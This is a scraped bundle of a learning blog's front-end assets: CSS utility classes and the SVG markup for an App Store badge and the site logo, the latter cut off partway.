.tt-text-lg {
  font-size: 1.125rem !important;
  line-height: 1.75rem !important;
}

.tt-text-2xl {
  font-size: 1.5rem !important;
  line-height: 2rem !important;
}

.tt-text-lg {
  font-size: 1.125rem !important;
  line-height: 1.75rem !important;
}

.tt-font-bold {
  font-weight: 700 !important;
}

.tt-font-semibold {
  font-weight: 600 !important;
}

.tt-font-bold {
  font-weight: 700 !important;
}

.tt-text-gray-600 {
  --tw-text-opacity: 1 !important;
  color: rgb(75 85 99 / var(--tw-text-opacity)) !important;
}

.tt-text-gray-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(107 114 128 / var(--tw-text-opacity)) !important;
}

.tt-text-gray-600 {
  --tw-text-opacity: 1 !important;
  color: rgb(75 85 99 / var(--tw-text-opacity)) !important;
}

.tt-text-gray-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(107 114 128 / var(--tw-text-opacity)) !important;
}

.tt-opacity-60 {
  opacity: 0.6 !important;
}

.tt-shadow {
  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.tt-line-clamp-2 {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 2 !important;
}

.floating-btn {
  position: absolute;
  top: 50%;
  z-index: 10;
  display: inline-flex;
  cursor: pointer;
  transform: translateY(-50%);
}

.floating-btn.left {
  /* 180 and -50% */
  transform: translateY(-50%) rotate(180deg);
}

@media (max-width: 921px) {
  .ast-archive-description .ast-archive-title {
    font-size: 32px;
  }
}

@media (max-width: 544px) {
  .ast-archive-description .ast-archive-title {
    font-size: 24px;
  }
}

.hover\:tt-bg-white:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity)) !important;
}

.hover\:tt-text-\[\#342D65\]:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(52 45 101 / var(--tw-text-opacity)) !important;
}

.hover\:tt-text-green-700:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(21 128 61 / var(--tw-text-opacity)) !important;
}

.hover\:tt-text-\[\#342D65\]:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(52 45 101 / var(--tw-text-opacity)) !important;
}

.hover\:\[outline\:2px_solid_\#F34343\]:hover {
  outline: 2px solid #F34343;
}

.focus\:tt-outline-hidden:focus {
  outline-style: hidden !important;
}

.focus\:tt-ring-0:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

@media (min-width: 768px) {
  .md\:tt--left-8 {
    left: -2rem !important;
  }

  .md\:tt--right-8 {
    right: -2rem !important;
  }

  .md\:tt-order-2 {
    order: 2 !important;
  }

  .md\:tt-order-1 {
    order: 1 !important;
  }

  .md\:tt-col-span-3 {
    grid-column: span 3 / span 3 !important;
  }

  .md\:tt-col-span-2 {
    grid-column: span 2 / span 2 !important;
  }

  .md\:tt-mr-10 {
    margin-right: 2.5rem !important;
  }

  .md\:tt-mb-0 {
    margin-bottom: 0px !important;
  }

  .md\:tt-mb-4 {
    margin-bottom: 1rem !important;
  }

  .md\:tt-mb-3 {
    margin-bottom: 0.75rem !important;
  }

  .md\:tt-mb-6 {
    margin-bottom: 1.5rem !important;
  }

  .md\:tt-mr-10 {
    margin-right: 2.5rem !important;
  }

  .md\:tt-ml-6 {
    margin-left: 1.5rem !important;
  }

  .md\:tt-block {
    display: block !important;
  }

  .md\:tt-block {
    display: block !important;
  }

  .md\:tt-inline-block {
    display: inline-block !important;
  }

  .md\:tt-inline-block {
    display: inline-block !important;
  }

  .md\:tt-inline {
    display: inline !important;
  }

  .md\:tt-grid {
    display: grid !important;
  }

  .md\:tt-hidden {
    display: none !important;
  }

  .md\:tt-hidden {
    display: none !important;
  }

  .md\:tt-min-h-\[52px\] {
    min-height: 52px !important;
  }

  .md\:tt-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .md\:tt-grid-cols-none {
    grid-template-columns: none !important;
  }

  .md\:tt-items-center {
    align-items: center !important;
  }

  .md\:tt-gap-0 {
    gap: 0px !important;
  }

  .md\:tt-rounded-none {
    border-radius: 0px !important;
  }

  .md\:tt-border {
    border-width: 1px !important;
  }

  .md\:tt-border {
    border-width: 1px !important;
  }

  .md\:tt-border-\[\#342D65\] {
    --tw-border-opacity: 1 !important;
    border-color: rgb(52 45 101 / var(--tw-border-opacity)) !important;
  }

  .md\:tt-border-\[\#342D65\] {
    --tw-border-opacity: 1 !important;
    border-color: rgb(52 45 101 / var(--tw-border-opacity)) !important;
  }

  .md\:tt-bg-\[\#342D65\] {
    --tw-bg-opacity: 1 !important;
    background-color: rgb(52 45 101 / var(--tw-bg-opacity)) !important;
  }

  .md\:tt-bg-\[\#342D65\] {
    --tw-bg-opacity: 1 !important;
    background-color: rgb(52 45 101 / var(--tw-bg-opacity)) !important;
  }

  .md\:tt-p-0 {
    padding: 0px !important;
  }

  .md\:tt-px-5 {
    padding-left: 1.25rem !important;
    padding-right: 1.25rem !important;
  }

  .md\:tt-py-\[10px\] {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }

  .md\:tt-px-5 {
    padding-left: 1.25rem !important;
    padding-right: 1.25rem !important;
  }

  .md\:tt-py-\[10px\] {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }

  .md\:tt-pb-5 {
    padding-bottom: 1.25rem !important;
  }

  .md\:tt-text-2xl {
    font-size: 1.5rem !important;
    line-height: 2rem !important;
  }

  .md\:tt-text-5xl {
    font-size: 3rem !important;
    line-height: 1 !important;
  }

  .md\:tt-font-normal {
    font-weight: 400 !important;
  }

  .md\:tt-font-semibold {
    font-weight: 600 !important;
  }

  .md\:tt-font-normal {
    font-weight: 400 !important;
  }

  .md\:tt-text-white {
    --tw-text-opacity: 1 !important;
    color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
  }

  .md\:tt-text-white {
    --tw-text-opacity: 1 !important;
    color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
  }

  .md\:tt-line-clamp-2 {
    overflow: hidden !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 2 !important;
  }
}

@media (min-width: 1024px) {
  .lg\:tt-mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }

  .lg\:tt-mb-0 {
    margin-bottom: 0px !important;
  }

  .lg\:tt-flex-row {
    flex-direction: row !important;
  }

  .lg\:tt-justify-start {
    justify-content: flex-start !important;
  }

  .lg\:tt-justify-evenly {
    justify-content: space-evenly !important;
  }

  .lg\:tt-text-left {
    text-align: left !important;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/app_store.svg
body_size: 5775
content:
<svg width="146" height="44" viewBox="0 0 146 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M139.901 44H6.04201C3.08984 44 0.685547 41.5202 0.685547 38.5V5.5C0.685547 2.46883 3.08984 0 6.04201 0H139.901C142.85 0 145.257 2.46883 145.257 5.5V38.5C145.257 41.5202 142.85 44 139.901 44Z" fill="url(#paint0_linear_1761_52827)"/>
<path d="M33.8907 21.0665C33.9029 20.1152 34.1556 19.1824 34.6252 18.355C35.0948 17.5276 35.7661 16.8324 36.5766 16.3342C36.0617 15.5988 35.3825 14.9937 34.5928 14.5668C33.8032 14.1399 32.9248 13.903 32.0276 13.8749C30.1137 13.674 28.2582 15.0202 27.2829 15.0202C26.2888 15.0202 24.7871 13.8949 23.1701 13.9281C22.1242 13.9619 21.1049 14.2661 20.2115 14.811C19.318 15.3558 18.581 16.1228 18.0721 17.0372C15.8679 20.8536 17.512 26.4624 19.6236 29.5472C20.68 31.0578 21.9147 32.7452 23.5302 32.6853C25.1111 32.6198 25.7016 31.6772 27.6098 31.6772C29.5004 31.6772 30.0544 32.6853 31.7027 32.6473C33.3991 32.6197 34.4679 31.13 35.4872 29.6051C36.2463 28.5288 36.8304 27.3392 37.2179 26.0804C36.2323 25.6636 35.3913 24.9659 34.7996 24.0742C34.2079 23.1826 33.8918 22.1365 33.8907 21.0665Z" fill="white"/>
<path d="M30.7774 11.8456C31.7024 10.7353 32.158 9.3081 32.0477 7.86719C30.6346 8.01561 29.3293 8.69098 28.3918 9.75873C27.9335 10.2804 27.5825 10.8872 27.3588 11.5446C27.1351 12.2019 27.0432 12.897 27.0883 13.5899C27.7951 13.5972 28.4944 13.444 29.1334 13.1418C29.7724 12.8397 30.3345 12.3965 30.7774 11.8456Z" fill="white"/>
<path d="M53.6181 28.2747H48.3776L47.1191 31.8874H44.8994L49.8631 18.5215H52.1693L57.133 31.8874H54.8755L53.6181 28.2747ZM48.9203 26.6077H53.0743L51.0265 20.7446H50.9692L48.9203 26.6077Z" fill="white"/>
<path d="M67.8502 27.0157C67.8502 30.044 66.183 31.9896 63.6671 31.9896C63.0298 32.022 62.396 31.8793 61.8382 31.5777C61.2804 31.2762 60.8213 30.8281 60.5133 30.2847H60.4657V35.1113H58.4082V22.1428H60.3998V23.7636H60.4376C60.7597 23.2228 61.2267 22.777 61.7887 22.4736C62.3507 22.1703 62.9868 22.0207 63.6293 22.0409C66.1733 22.0409 67.8502 23.9959 67.8502 27.0157ZM65.7354 27.0157C65.7354 25.0428 64.6867 23.7458 63.0865 23.7458C61.5145 23.7458 60.4571 25.0702 60.4571 27.0157C60.4571 28.9792 61.5145 30.2941 63.0865 30.2941C64.6867 30.2941 65.7354 29.0065 65.7354 27.0157Z" fill="white"/>
<path d="M78.8854 27.0157C78.8854 30.044 77.2182 31.9896 74.7023 31.9896C74.0649 32.022 73.4311 31.8793 72.8733 31.5777C72.3156 31.2762 71.8564 30.8281 71.5485 30.2847H71.5009V35.1113H69.4434V22.1428H71.4349V23.7636H71.4727C71.7949 23.2228 72.2618 22.777 72.8238 22.4736C73.3858 22.1703 74.0219 22.0207 74.6644 22.0409C77.2084 22.0409 78.8854 23.9959 78.8854 27.0157ZM76.7706 27.0157C76.7706 25.0428 75.7218 23.7457 74.1217 23.7457C72.5496 23.7457 71.4922 25.0701 71.4922 27.0157C71.4922 28.9792 72.5496 30.2941 74.1217 30.2941C75.7218 30.2941 76.7706 29.0065 76.7706 27.0157H76.7706Z" fill="white"/>
<path d="M86.1736 28.1635C86.326 29.489 87.6505 30.3592 89.4604 30.3592C91.1946 30.3592 92.4423 29.4889 92.4423 28.2938C92.4423 27.2564 91.6898 26.6352 89.908 26.2095L88.1262 25.7922C85.6016 25.1993 84.4296 24.0515 84.4296 22.189C84.4296 19.8828 86.4968 18.2988 89.4322 18.2988C92.3374 18.2988 94.3289 19.8828 94.396 22.189H92.319C92.1947 20.8551 91.0605 20.05 89.403 20.05C87.7456 20.05 86.6114 20.8646 86.6114 22.0502C86.6114 22.9952 87.3358 23.5512 89.1079 23.9769L90.6226 24.3384C93.4434 24.987 94.6154 26.0886 94.6154 28.0436C94.6154 30.5442 92.5666 32.1103 89.3079 32.1103C86.2589 32.1103 84.2004 30.581 84.0674 28.1634L86.1736 28.1635Z" fill="white"/>
<path d="M99.0588 19.8389V22.145H100.965V23.729H99.0588V29.1012C99.0588 29.9358 99.4405 30.3247 100.278 30.3247C100.505 30.3209 100.731 30.3054 100.955 30.2784V31.853C100.579 31.9214 100.196 31.9524 99.8124 31.9455C97.783 31.9455 96.9916 31.2044 96.9916 29.3146V23.729H95.5342V22.145H96.9916V19.8389H99.0588Z" fill="white"/>
<path d="M102.07 27.0162C102.07 23.9501 103.928 22.0234 106.824 22.0234C109.73 22.0234 111.579 23.9501 111.579 27.0162C111.579 30.0907 109.74 32.0089 106.824 32.0089C103.909 32.0089 102.07 30.0907 102.07 27.0162ZM109.483 27.0162C109.483 24.9129 108.491 23.6716 106.824 23.6716C105.157 23.6716 104.167 24.9224 104.167 27.0162C104.167 29.1279 105.157 30.3598 106.824 30.3598C108.491 30.3598 109.483 29.1279 109.483 27.0162H109.483Z" fill="white"/>
<path d="M113.276 22.1427H115.239V23.8014H115.286C115.419 23.2833 115.731 22.8255 116.17 22.5049C116.609 22.1843 117.149 22.0204 117.697 22.0408C117.934 22.04 118.171 22.065 118.402 22.1154V23.9864C118.103 23.8974 117.791 23.8566 117.478 23.8655C117.179 23.8537 116.881 23.9049 116.604 24.0157C116.328 24.1264 116.079 24.294 115.875 24.507C115.672 24.72 115.518 24.9733 115.424 25.2496C115.331 25.5259 115.3 25.8185 115.334 26.1075V31.8875H113.276L113.276 22.1427Z" fill="white"/>
<path d="M127.887 29.0269C127.61 30.7959 125.838 32.0099 123.571 32.0099C120.655 32.0099 118.845 30.1106 118.845 27.0634C118.845 24.0068 120.664 22.0244 123.484 22.0244C126.257 22.0244 128.001 23.8765 128.001 26.8311V27.5164H120.922V27.6373C120.889 27.9959 120.935 28.3572 121.057 28.6972C121.179 29.0371 121.374 29.348 121.629 29.609C121.884 29.8701 122.193 30.0754 122.536 30.2114C122.879 30.3473 123.248 30.4108 123.618 30.3975C124.104 30.4418 124.592 30.3323 125.009 30.0854C125.426 29.8384 125.75 29.4672 125.933 29.0269L127.887 29.0269ZM120.931 26.1185H125.943C125.961 25.796 125.911 25.4733 125.795 25.1706C125.679 24.868 125.5 24.5918 125.269 24.3596C125.038 24.1274 124.761 23.944 124.453 23.8211C124.146 23.6982 123.816 23.6383 123.484 23.6452C123.149 23.6433 122.817 23.7059 122.507 23.8294C122.197 23.9529 121.915 24.1348 121.678 24.3648C121.44 24.5947 121.252 24.8681 121.124 25.1691C120.996 25.4701 120.931 25.7927 120.931 26.1185V26.1185Z" fill="white"/>
<path d="M48.7778 7.87881C49.2218 7.84694 49.6674 7.91403 50.0824 8.07523C50.4974 8.23643 50.8715 8.48772 51.1776 8.81098C51.4837 9.13424 51.7143 9.52142 51.8526 9.94457C51.991 10.3677 52.0337 10.8163 51.9777 11.258C51.9777 13.4306 50.8035 14.6795 48.7778 14.6795H46.3213V7.87881H48.7778ZM47.3776 13.7178H48.6598C48.9771 13.7367 49.2946 13.6847 49.5893 13.5655C49.884 13.4462 50.1484 13.2628 50.3632 13.0285C50.578 12.7942 50.7379 12.515 50.8312 12.2111C50.9245 11.9072 50.9489 11.5863 50.9025 11.2719C50.9455 10.9586 50.9187 10.6397 50.8239 10.3381C50.7292 10.0364 50.5689 9.75947 50.3546 9.52704C50.1402 9.29461 49.8771 9.11247 49.5841 8.99367C49.2911 8.87487 48.9755 8.82234 48.6598 8.83986H47.3776V13.7178Z" fill="white"/>
<path d="M53.1736 12.1102C53.1413 11.7729 53.1799 11.4326 53.2868 11.1111C53.3938 10.7896 53.5667 10.494 53.7946 10.2433C54.0225 9.99258 54.3003 9.79225 54.6101 9.65516C54.92 9.51808 55.255 9.44727 55.5939 9.44727C55.9327 9.44727 56.2677 9.51808 56.5776 9.65516C56.8874 9.79225 57.1652 9.99258 57.3931 10.2433C57.621 10.494 57.7939 10.7896 57.9009 11.1111C58.0078 11.4326 58.0464 11.7729 58.0142 12.1102C58.047 12.4478 58.0089 12.7885 57.9022 13.1106C57.7956 13.4326 57.6227 13.7287 57.3948 13.9799C57.1668 14.2311 56.8888 14.4319 56.5787 14.5693C56.2685 14.7066 55.9331 14.7776 55.5939 14.7776C55.2546 14.7776 54.9192 14.7066 54.609 14.5693C54.2989 14.4319 54.0209 14.2311 53.793 13.9799C53.565 13.7287 53.3921 13.4326 53.2855 13.1106C53.1788 12.7885 53.1407 12.4478 53.1736 12.1102ZM56.9723 12.1102C56.9723 10.9977 56.4726 10.3471 55.5955 10.3471C54.7151 10.3471 54.2198 10.9977 54.2198 12.1102C54.2198 13.2316 54.7152 13.8771 55.5955 13.8771C56.4726 13.8771 56.9724 13.2271 56.9724 12.1102H56.9723Z" fill="white"/>
<path d="M64.4434 14.6801H63.3927L62.332 10.9002H62.2519L61.1956 14.6801H60.1549L58.7402 9.54785H59.7676L60.6869 13.464H60.7626L61.8178 9.54785H62.7895L63.8446 13.464H63.9248L64.8397 9.54785H65.8526L64.4434 14.6801Z" fill="white"/>
<path d="M67.0449 9.54553H68.0199V10.3608H68.0956C68.224 10.068 68.4406 9.82253 68.7151 9.65862C68.9897 9.49472 69.3085 9.42055 69.6272 9.44646C69.8769 9.42768 70.1276 9.46534 70.3608 9.55663C70.594 9.64791 70.8037 9.7905 70.9743 9.97382C71.1449 10.1571 71.2721 10.3765 71.3464 10.6156C71.4207 10.8548 71.4402 11.1076 71.4036 11.3553V14.6777H70.3907V11.6097C70.3907 10.7849 70.0323 10.3747 69.2832 10.3747C69.1137 10.3668 68.9444 10.3957 68.7871 10.4593C68.6297 10.523 68.488 10.6199 68.3716 10.7434C68.2552 10.8669 68.1669 11.0142 68.1127 11.175C68.0586 11.3359 68.0398 11.5065 68.0578 11.6753V14.6778H67.0449L67.0449 9.54553Z" fill="white"/>
<path d="M73.0156 7.54297H74.0285V14.6787H73.0156V7.54297Z" fill="white"/>
<path d="M75.4382 12.1093C75.4059 11.772 75.4445 11.4317 75.5515 11.1102C75.6585 10.7887 75.8315 10.4931 76.0594 10.2423C76.2873 9.99161 76.5651 9.79128 76.875 9.65419C77.1848 9.5171 77.5199 9.44629 77.8588 9.44629C78.1976 9.44629 78.5327 9.5171 78.8425 9.65419C79.1524 9.79128 79.4302 9.99161 79.6581 10.2423C79.886 10.4931 80.059 10.7887 80.166 11.1102C80.273 11.4317 80.3116 11.772 80.2793 12.1093C80.3122 12.4469 80.274 12.7877 80.1673 13.1097C80.0606 13.4317 79.8877 13.7278 79.6597 13.979C79.4318 14.2302 79.1538 14.431 78.8436 14.5683C78.5335 14.7057 78.198 14.7767 77.8588 14.7767C77.5195 14.7767 77.1841 14.7057 76.8739 14.5683C76.5637 14.431 76.2857 14.2302 76.0578 13.979C75.8298 13.7278 75.6569 13.4317 75.5502 13.1097C75.4435 12.7877 75.4053 12.4469 75.4382 12.1093ZM79.237 12.1093C79.237 10.9968 78.7372 10.3462 77.8601 10.3462C76.9797 10.3462 76.4845 10.9968 76.4845 12.1093C76.4845 13.2307 76.9798 13.8762 77.8601 13.8762C78.7372 13.8762 79.237 13.2262 79.237 12.1093H79.237Z" fill="white"/>
<path d="M81.3447 13.2271C81.3447 12.3033 82.0326 11.7707 83.2536 11.695L84.6438 11.6149V11.1719C84.6438 10.6299 84.2854 10.3238 83.5931 10.3238C83.0276 10.3238 82.6359 10.5314 82.5234 10.8942H81.5428C81.6464 10.0127 82.4756 9.44727 83.6398 9.44727C84.9265 9.44727 85.6522 10.0878 85.6522 11.1719V14.6785H84.6772V13.9573H84.597C84.4344 14.216 84.206 14.4269 83.9351 14.5685C83.6643 14.7101 83.3607 14.7772 83.0555 14.7631C82.84 14.7855 82.6223 14.7625 82.4162 14.6956C82.2102 14.6287 82.0205 14.5194 81.8593 14.3747C81.6981 14.23 81.5691 14.0531 81.4804 13.8554C81.3918 13.6578 81.3456 13.4438 81.3447 13.2271ZM84.6438 12.7886V12.3595L83.3905 12.4397C82.6837 12.487 82.3632 12.7274 82.3632 13.1798C82.3632 13.6417 82.7638 13.9105 83.3148 13.9105C83.4763 13.9269 83.6394 13.9106 83.7944 13.8626C83.9494 13.8146 84.0932 13.736 84.2172 13.6313C84.3411 13.5266 84.4428 13.3981 84.5161 13.2533C84.5894 13.1085 84.6328 12.9505 84.6438 12.7886Z" fill="white"/>
<path d="M86.9873 12.1103C86.9873 10.4886 87.821 9.46131 89.1177 9.46131C89.4384 9.44653 89.7567 9.52335 90.0354 9.6828C90.3141 9.84224 90.5417 10.0777 90.6915 10.3617H90.7672V7.54297H91.7801V14.6787H90.8095V13.8678H90.7294C90.568 14.1499 90.3325 14.3824 90.0484 14.5403C89.7643 14.6981 89.4424 14.7752 89.1177 14.7632C87.8121 14.7633 86.9873 13.7359 86.9873 12.1103ZM88.0336 12.1103C88.0336 13.1989 88.5467 13.8539 89.4049 13.8539C90.2586 13.8539 90.7862 13.1894 90.7862 12.1148C90.7862 11.0452 90.253 10.3712 89.4049 10.3712C88.5522 10.3712 88.0336 11.0307 88.0336 12.1103H88.0336Z" fill="white"/>
<path d="M95.9704 12.1102C95.9382 11.7729 95.9767 11.4326 96.0837 11.1111C96.1907 10.7896 96.3636 10.494 96.5915 10.2433C96.8194 9.99258 97.0972 9.79225 97.407 9.65516C97.7168 9.51808 98.0519 9.44727 98.3907 9.44727C98.7296 9.44727 99.0646 9.51808 99.3745 9.65516C99.6843 9.79225 99.9621 9.99258 100.19 10.2433C100.418 10.494 100.591 10.7896 100.698 11.1111C100.805 11.4326 100.843 11.7729 100.811 12.1102C100.844 12.4478 100.806 12.7885 100.699 13.1106C100.592 13.4326 100.42 13.7287 100.192 13.9799C99.9637 14.2311 99.6857 14.4319 99.3756 14.5693C99.0654 14.7066 98.73 14.7776 98.3907 14.7776C98.0515 14.7776 97.7161 14.7066 97.4059 14.5693C97.0957 14.4319 96.8178 14.2311 96.5898 13.9799C96.3619 13.7287 96.189 13.4326 96.0823 13.1106C95.9757 12.7885 95.9376 12.4478 95.9704 12.1102ZM99.7692 12.1102C99.7692 10.9977 99.2695 10.3471 98.3924 10.3471C97.512 10.3471 97.0167 10.9977 97.0167 12.1102C97.0167 13.2316 97.512 13.8771 98.3924 13.8771C99.2695 13.8771 99.7692 13.2271 99.7692 12.1102Z" fill="white"/>
<path d="M102.166 9.54553H103.141V10.3608H103.217C103.345 10.068 103.562 9.82253 103.836 9.65862C104.111 9.49472 104.43 9.42055 104.748 9.44646C104.998 9.42768 105.249 9.46534 105.482 9.55663C105.715 9.64791 105.925 9.7905 106.095 9.97382C106.266 10.1571 106.393 10.3765 106.467 10.6156C106.542 10.8548 106.561 11.1076 106.525 11.3553V14.6777H105.512V11.6097C105.512 10.7849 105.153 10.3747 104.404 10.3747C104.235 10.3668 104.066 10.3957 103.908 10.4593C103.751 10.523 103.609 10.6199 103.493 10.7434C103.376 10.8669 103.288 11.0142 103.234 11.175C103.18 11.3359 103.161 11.5065 103.179 11.6753V14.6778H102.166V9.54553Z" fill="white"/>
<path d="M112.25 8.26855V9.56969H113.362V10.4228H112.25V13.0619C112.25 13.5995 112.471 13.8349 112.975 13.8349C113.104 13.8344 113.233 13.8266 113.362 13.8115V14.6552C113.18 14.6877 112.995 14.705 112.811 14.7069C111.684 14.7069 111.236 14.3107 111.236 13.3212V10.4228H110.421V9.56965H111.236V8.26855H112.25Z" fill="white"/>
<path d="M114.747 7.54297H115.751V10.3712H115.831C115.966 10.0756 116.188 9.82878 116.468 9.66426C116.748 9.49974 117.072 9.42556 117.396 9.45184C117.644 9.43832 117.893 9.47979 118.123 9.5733C118.354 9.66681 118.561 9.81004 118.73 9.99279C118.899 10.1755 119.025 10.3933 119.1 10.6305C119.175 10.8677 119.197 11.1186 119.164 11.3651V14.6787H118.15V11.615C118.15 10.7953 117.768 10.3801 117.052 10.3801C116.878 10.3658 116.703 10.3897 116.539 10.4502C116.375 10.5107 116.227 10.6062 116.104 10.7302C115.98 10.8541 115.886 11.0034 115.827 11.1677C115.767 11.332 115.745 11.5073 115.76 11.6812V14.6786H114.747L114.747 7.54297Z" fill="white"/>
<path d="M125.07 13.2929C124.932 13.762 124.634 14.1677 124.227 14.4391C123.821 14.7105 123.332 14.8304 122.846 14.7777C122.508 14.7866 122.172 14.7219 121.861 14.5879C121.55 14.4539 121.273 14.254 121.047 14.002C120.822 13.7499 120.654 13.4518 120.555 13.1283C120.456 12.8048 120.429 12.4637 120.475 12.1287C120.43 11.7926 120.458 11.4507 120.556 11.1263C120.655 10.8018 120.822 10.5023 121.046 10.2481C121.271 9.99382 121.547 9.79075 121.857 9.6526C122.166 9.51446 122.502 9.44446 122.841 9.44735C124.269 9.44735 125.131 10.423 125.131 12.0346V12.388H121.507V12.4448C121.491 12.6331 121.515 12.8227 121.576 13.0013C121.638 13.18 121.736 13.3438 121.865 13.4822C121.994 13.6207 122.15 13.7307 122.324 13.8052C122.497 13.8797 122.685 13.9172 122.874 13.9151C123.116 13.9441 123.361 13.9005 123.579 13.7897C123.796 13.6789 123.976 13.506 124.095 13.2929L125.07 13.2929ZM121.507 11.6389H124.099C124.112 11.4667 124.088 11.2937 124.03 11.131C123.972 10.9683 123.881 10.8196 123.762 10.6944C123.643 10.5692 123.499 10.4703 123.339 10.404C123.18 10.3377 123.008 10.3054 122.836 10.3094C122.661 10.3072 122.487 10.3401 122.324 10.4061C122.162 10.4722 122.015 10.57 121.891 10.6939C121.767 10.8178 121.669 10.9653 121.603 11.1276C121.537 11.2899 121.505 11.4637 121.507 11.6389H121.507Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_1761_52827" x1="72.9713" y1="0" x2="72.9713" y2="44" gradientUnits="userSpaceOnUse">
<stop stop-color="#363643"/>
<stop offset="1" stop-color="#110E17"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/logo.svg
body_size: 3657
content:
<svg width="105" height="29" viewBox="0 0 105 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1924_51975)">
<path d="M7.81187 28.9998H3.73489C3.7305 28.9991 3.72652 28.9968 3.72367 28.9934C3.72081 28.99 3.71928 28.9857 3.71934 28.9812V4.12316C3.71651 4.12152 3.71329 4.12066 3.71001 4.12066C3.70674 4.12066 3.70352 4.12152 3.70069 4.12316H0.0186582C0.0137095 4.12316 0.00896097 4.1212 0.00546174 4.1177C0.00196251 4.11421 0 4.10946 0 4.10452V0.0122643C0.00283652 0.010628 0.00605376 0.00976562 0.00932908 0.00976562C0.0126044 0.00976562 0.0158217 0.010628 0.0186582 0.0122643H7.81187C7.81471 0.010628 7.81792 0.00976562 7.8212 0.00976562C7.82447 0.00976562 7.82769 0.010628 7.83053 0.0122643V28.9781C7.83098 28.9808 7.83084 28.9835 7.83011 28.9862C7.82938 28.9888 7.82808 28.9913 7.8263 28.9933C7.82452 28.9954 7.8223 28.9971 7.81981 28.9982C7.81732 28.9993 7.81461 28.9999 7.81187 28.9998Z" fill="#3F3F3F"/>
<path d="M22.8818 16.9L31.2254 8.56324C31.2271 8.55819 31.2271 8.55275 31.2254 8.5477C30.2925 4.01422 26.6353 0.46884 22.0266 0.00585938L22.0079 0.0245021V4.13229V4.14783C22.963 4.32075 23.8658 4.71006 24.647 5.28586C25.4281 5.86167 26.0668 6.60866 26.514 7.46949C26.5157 7.47287 26.5165 7.47659 26.5165 7.48036C26.5165 7.48413 26.5157 7.48785 26.514 7.49124L19.9834 14.0165V14.0382L22.8662 16.9186L22.8818 16.9Z" fill="#E82429"/>
<path d="M27.3288 15.362L27.3102 18.0871C27.3102 21.8158 24.4647 24.8609 20.9693 24.8609C17.4738 24.8609 14.6283 21.8251 14.6252 18.0933L14.6719 10.8255C14.6719 7.51312 16.9234 4.69173 19.9586 4.14796C19.9605 4.14296 19.9605 4.13743 19.9586 4.13242V0.0277442L19.9368 0.012207C14.6097 0.577727 10.5576 5.27589 10.5545 10.8286L10.5078 18.0995C10.5078 24.0996 15.1974 28.9749 20.963 28.9749C26.7286 28.9749 31.412 24.0965 31.4151 18.0995L31.4618 11.2636C31.4601 11.261 31.4578 11.2589 31.4551 11.2574C31.4524 11.256 31.4493 11.2552 31.4462 11.2552C31.4432 11.2552 31.4401 11.256 31.4374 11.2574C31.4347 11.2589 31.4324 11.261 31.4307 11.2636L27.3288 15.362Z" fill="#3F3F3F"/>
<path d="M47.1973 0.0342085V13.1188C47.1945 13.1205 47.1913 13.1213 47.188 13.1213C47.1847 13.1213 47.1815 13.1205 47.1787 13.1188H45.4092H45.3936V4.1886C45.3936 4.18448 45.392 4.18053 45.3891 4.17762C45.3861 4.17471 45.3822 4.17307 45.3781 4.17307C45.374 4.17307 45.37 4.17471 45.3671 4.17762C45.3642 4.18053 45.3625 4.18448 45.3625 4.1886L41.3353 13.1251C41.3336 13.1276 41.3313 13.1297 41.3286 13.1312C41.3259 13.1326 41.3228 13.1334 41.3198 13.1334C41.3167 13.1334 41.3136 13.1326 41.3109 13.1312C41.3082 13.1297 41.3059 13.1276 41.3042 13.1251L37.3983 4.18239H37.3641V13.1095H37.3485H35.579H35.5635V0.0342085H35.579H37.7093C37.7121 0.0325722 37.7153 0.0317098 37.7186 0.0317098C37.7219 0.0317098 37.7251 0.0325722 37.7279 0.0342085L41.2949 8.50769C41.2949 8.50769 41.3198 8.50769 41.326 8.50769L45.0422 0.0342085C45.0446 0.0328449 45.0473 0.032127 45.05 0.032127C45.0527 0.032127 45.0554 0.0328449 45.0578 0.0342085H47.1693C47.1711 0.0322247 47.1732 0.0306313 47.1756 0.029543C47.1781 0.0284548 47.1807 0.0278931 47.1833 0.0278931C47.186 0.0278931 47.1886 0.0284548 47.191 0.029543C47.1934 0.0306313 47.1956 0.0322247 47.1973 0.0342085Z" fill="#3F3F3F"/>
